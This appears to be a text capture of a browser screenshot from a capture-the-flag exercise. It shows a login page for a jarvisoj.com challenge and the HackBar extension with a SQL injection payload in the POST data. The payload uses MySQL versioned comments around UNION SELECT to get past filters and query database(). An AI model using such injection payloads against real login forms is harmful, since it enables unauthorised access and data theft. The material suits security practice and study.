 Please sign in
Username
Password
密码错误 ×
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Load URL http://web.jarvisoj.com:32787/login.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
username=admin' /*!union*/ /*!select*/ database() /*!limit*/ 0,1#&password=123